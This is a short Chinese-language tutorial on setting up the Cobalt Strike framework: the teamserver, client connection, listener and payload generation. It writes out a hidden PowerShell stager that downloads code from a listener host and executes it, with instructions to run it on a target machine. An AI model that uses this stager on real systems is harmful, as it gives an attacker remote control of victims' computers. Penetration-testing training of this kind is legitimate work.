Cobalt Strike使用(一)

基本使用

简介:

Cobalt Strike作为一款GUI的框架式渗透工具,集成了端口转发、服务扫描、自动化溢出、多模式端口监听、exe\dll\java木马生成、office宏病毒生成、木马捆绑;钓鱼攻击包括:站点克隆、目标信息获取、java执行、浏览器自动攻击等等。

运行环境:

Cobalt Strike4.3

首先安装使用前需要安装java环境jre

服务器:kali 或者 Debian会比较好,Ubuntu的话可能会有些端口占用的问题需要处理

客户端:安装jre即可使用(跨平台)

启动:



1. 创建服务器

./teamserver <host> <password> [/path/to/c2.profile] [YYYY-MM-DD]

[/path/to/c2.profile] is your Malleable C2 profile

[YYYY-MM-DD] is a kill date for Beacon payloads run from this server



2. 客户端连接

- linux启动方式

./cobaltstrike



- Windows启动方式



设置好同一个server端IP之后客户端之间可以在Event Log窗口聊天通信

3. 让目标连接上teamserver



3.1. 设置监听器





3.2. 生成攻击载荷

在这里选择给我们的监听器添加一个攻击载荷



添加在和成功之后会有一个弹窗:我们保存这个弹窗中的powershell命令

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.3.8:80/b'))"

我们可以看到这个powershell命令的作用是从连接处下载内容并以隐藏的方式执行

3.3. 在目标机上运行



在目标机让命令行运行这段powershell命令可以看到目标机上线